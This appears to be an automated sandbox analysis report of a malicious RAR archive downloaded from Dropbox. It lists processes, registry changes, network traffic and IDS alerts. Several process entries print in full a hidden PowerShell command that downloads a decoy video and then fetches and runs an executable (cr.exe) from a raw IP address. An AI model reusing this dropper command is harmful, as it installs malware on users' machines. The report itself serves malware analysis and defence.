


The process uses the downloaded file
- msedge.exe (PID: 3724)
- WinRAR.exe (PID: 2560)
Manual execution by a user
- powershell.exe (PID: 1308)
- WinRAR.exe (PID: 2560)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1308)
- powershell.exe (PID: 948)
Checks supported languages
- vlc.exe (PID: 840)
- vlc.exe (PID: 3616)
Reads the computer name
- vlc.exe (PID: 840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
73
Monitored processes
34
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 452 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1536 --field-trial-handle=1300,i,16623244395500952752,7686260065099896056,131072 /prefetch:3 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 109.0.1518.115 Modules
| |||||||||||||||
| 584 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2176 --field-trial-handle=1300,i,16623244395500952752,7686260065099896056,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 109.0.1518.115 Modules
| |||||||||||||||
| 668 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" "https://www.dropbox.com/scl/fi/7wi7gm0ghy0tjor84eg0s/Example.rar?rlkey=um2ghmp2o0gsagtttpnwn38l3&e=1&st=l4trzwur&dl=0" | C:\Program Files\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 109.0.1518.115 Modules
| |||||||||||||||
| 680 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=18 --mojo-platform-channel-handle=2968 --field-trial-handle=1300,i,16623244395500952752,7686260065099896056,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 840 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=4336 --field-trial-handle=1300,i,16623244395500952752,7686260065099896056,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||


| 840 | "C:\Program Files\VideoLAN\VLC\vlc.exe" --started-from-file "C:\Users\admin\AppData\Local\Temp\c392cfec-0974-462d-a868-742fa3f16c4c.mp4" | C:\Program Files\VideoLAN\VLC\vlc.exe | powershell.exe | ||||||||||||
User: admin Company: VideoLAN Integrity Level: MEDIUM Description: VLC media player Version: 3.0.11 Modules
| |||||||||||||||
| 948 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -command "$mp4lo =\"$env:TEMP\c392cfec-0974-462d-a868-742fa3f16c4c.mp4\";Invoke-WebRequest -Uri \"http://45.61.136.156/files/video.mp4\" -OutFile $mp4lo;Get-Item -Path $mp4lo -Stream \"Zone.Identifier\";& $mp4lo; Start-Sleep -Seconds 5; $exelo =\"$env:TEMP\q.exe\";Invoke-WebRequest -Uri \"http://45.61.136.156/files/cr.exe\" -OutFile $exelo;Get-Item -Path $exelo -Stream \"Zone.Identifier\";& $exelo;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1168 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3568 --field-trial-handle=1300,i,16623244395500952752,7686260065099896056,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1288 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=109.0.5414.149 "--annotation=exe=C:\Program Files\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win32 "--annotation=prod=Microsoft Edge" --annotation=ver=109.0.1518.115 --initial-client-data=0xc8,0xcc,0xd0,0x9c,0xd8,0x6bcdf598,0x6bcdf5a8,0x6bcdf5b4 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1308 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -command "$mp4lo =\"$env:TEMP\c392cfec-0974-462d-a868-742fa3f16c4c.mp4\";Invoke-WebRequest -Uri \"http://45.61.136.156/files/video.mp4\" -OutFile $mp4lo;Get-Item -Path $mp4lo -Stream \"Zone.Identifier\";& $mp4lo; Start-Sleep -Seconds 5; $exelo =\"$env:TEMP\q.exe\";Invoke-WebRequest -Uri \"http://45.61.136.156/files/cr.exe\" -OutFile $exelo;Get-Item -Path $exelo -Stream \"Zone.Identifier\";& $exelo;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
41 531
Read events
41 287
Write events
232
Delete events
12
Modification events
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: 699B02744E752F00 | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\FirstNotDefault |
| Operation: | delete value | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: | |||
| (PID) Process: | (668) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
Executable files
0
Suspicious files
212
Text files
65
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\1b0700a7-113c-4f7e-b1bd-42b891723f84.tmp | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1bd722.TMP | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1bd742.TMP | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1bd761.TMP | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1bd790.TMP | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\21b927e2-2fd8-4fa4-a551-dbe9185d1b1a.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
| 668 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:4BDB64FCF217848BCEEF4FF1723E32A0 | SHA256:6DB71689542AA54221535B9135FD82321DFE987612818B1D3BBA1629C4DC2F63 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
35
DNS requests
33
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3672 | powershell.exe | GET | — | 45.61.136.156:80 | http://45.61.136.156/files/video.mp4 | unknown | — | — | unknown |
1308 | powershell.exe | GET | — | 45.61.136.156:80 | http://45.61.136.156/files/video.mp4 | unknown | — | — | unknown |
948 | powershell.exe | GET | — | 45.61.136.156:80 | http://45.61.136.156/files/video.mp4 | unknown | — | — | unknown |
1308 | powershell.exe | GET | — | 45.61.136.156:80 | http://45.61.136.156/files/cr.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
452 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
668 | msedge.exe | 239.255.255.250:1900 | — | — | — | unknown |
452 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
452 | msedge.exe | 162.125.72.18:443 | www.dropbox.com | DROPBOX | US | unknown |
452 | msedge.exe | 104.16.99.29:443 | cfl.dropboxstatic.com | CLOUDFLARENET | — | shared |
452 | msedge.exe | 162.125.72.16:443 | uc607b95b4fd4c2c6e617a046350.previews.dropboxusercontent.com | DROPBOX | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| whitelisted |
www.dropbox.com |
| shared |
edge.microsoft.com |
| whitelisted |
cfl.dropboxstatic.com |
| shared |
uc607b95b4fd4c2c6e617a046350.previews.dropboxusercontent.com |
| unknown |
accounts.google.com |
| shared |
www.bing.com |
| whitelisted |
beacon.dropbox.com |
| whitelisted |
fp.dropbox.com |
| unknown |
stun.fpapi.io |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
452 | msedge.exe | Potential Corporate Privacy Violation | ET POLICY Dropbox.com Offsite File Backup in Use |
452 | msedge.exe | Misc activity | ET INFO Session Traversal Utilities for NAT (STUN Binding Request) |
452 | msedge.exe | Misc activity | ET INFO Session Traversal Utilities for NAT (STUN Binding Request On Non-Standard High Port) |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
948 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Misc activity | ET INFO Request for EXE via Powershell |
— | — | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
Process | Message |
|---|---|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=i686-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=i686-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x86/contrib/i686-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc error: stale plugins cache: modified C:\Program Files\VideoLAN\VLC\plugins\access\libaccess_concat_plugin.dll
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|